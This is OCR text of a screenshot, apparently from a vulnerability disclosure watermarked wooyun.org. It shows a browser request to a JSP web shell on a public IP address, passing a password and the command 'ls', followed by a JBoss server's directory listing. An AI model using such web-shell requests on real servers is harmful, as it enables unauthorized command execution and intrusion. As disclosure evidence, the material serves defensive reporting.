 http://112.124.110.174/is/cmd.jsp?pwd=023&cmd=ls - Windows Internet Explorer
http://112.124.110.174/is/cmd.jsp?pwd=023&cmd=ls
Bing
收藏夹
建议网站
网页快讯库
http://112.124.110...
http://112.124.110.17...
classpath.sh
d:
D:
jboss_init_hpux.sh
jboss_init_redhat.sh
jboss_init_solaris.sh
jboss_init_suse.sh
jbosssvc.exe
logging.properties
native
nohup.out
password_tool.bat
password_tool.sh
probe.bat
probe.sh
README-service.txt
run.bat
run.conf
run.conf.bat
run.jar
run.sh
service.bat
shutdown.bat
shutdown.jar
shutdown.sh
transaction.log
twiddle.bat
twiddle.jar
twiddle.sh
wsconsume.bat
wsconsume.sh
wsprovide.bat
wsprovide.sh
wsrunclient.bat
www.wooyun.org